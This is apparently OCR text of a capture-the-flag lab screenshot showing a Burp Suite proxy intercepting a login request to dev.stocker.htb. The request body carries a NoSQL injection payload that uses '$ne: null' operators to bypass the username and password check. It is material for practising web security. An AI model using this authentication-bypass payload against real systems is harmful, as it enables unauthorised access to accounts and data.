 Not secure dev.stocker.htb/login
Please sign in
Username
Password
Sign in
© 2022
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3AiPexV9Wf9EfOiYz7ImnEZw4tQtQzn_mC.il8l9KEIIk2AUPN%2F1iA0dyq5c5rZeu%2FyynAjRCny%2FKE
14 Connection: close
15
16 {"username": {"$ne": null}, "password": {"$ne": null}}